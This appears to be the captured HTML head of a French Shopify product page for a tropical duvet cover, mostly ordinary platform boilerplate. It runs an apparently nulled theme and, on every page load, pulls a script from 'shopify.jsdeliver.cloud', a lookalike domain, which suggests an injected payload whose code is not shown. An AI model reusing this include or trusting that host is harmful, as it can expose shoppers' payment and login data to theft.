

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/housse-de-couette-tropical-fleur-arum
body_size: 44041
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/housse-de-couette-tropical-fleur-arum">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Housse de Couette Tropical Fleur Arum
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Jolie Parure de lit avec housse de couette tropical motif fleur Arum et taie d&#39;oreiller. Grand choix de taille. Lit simple ou double">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/housse-de-couette-tropical-fleur-arum">
<meta property="og:title" content="Housse de Couette Tropical Fleur Arum">
<meta property="og:type" content="product">
<meta property="og:description" content="Jolie Parure de lit avec housse de couette tropical motif fleur Arum et taie d&#39;oreiller. Grand choix de taille. Lit simple ou double"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="52,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Housse de Couette Tropical Fleur Arum">
<meta name="twitter:description" content="Jolie Parure de lit avec housse de couette tropical motif fleur Arum et taie d&#39;oreiller. Grand choix de taille. Lit simple ou double">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/housse-de-couette-tropical-fleur-arum.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"7debc2c0-b289-43c1-874f-169c676bf99b-1769105454","pageurl":"deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum","u":"24729fd2618e","p":"product","rtyp":"product","rid":7334532612253};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?v=8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Housse de Couette Tropical Fleur Arum",
          ProductID: 7334532612253,
          Categories: ["Housse de Couette Tropical","Linge de Maison"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_grande.jpg?v=1648650071",
          URL: "https://deco-exotique.fr/products/housse-de-couette-tropical-fleur-arum",
          Brand: "Déco-Exotique",
          Price: "52,90€",
          Value: "52,90",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
